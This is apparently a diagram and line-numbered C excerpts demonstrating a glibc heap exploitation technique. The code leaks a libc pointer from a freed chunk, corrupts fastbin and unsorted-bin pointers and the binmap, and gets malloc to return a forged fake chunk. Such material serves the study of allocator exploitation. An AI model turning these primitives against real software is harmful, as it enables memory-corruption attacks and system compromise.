 SC
prev_size
0x91
SMALLCHUNK
unsorted bin
bk
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
bk
....
unsorted bin
bk
fd
bk
SC
fd
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);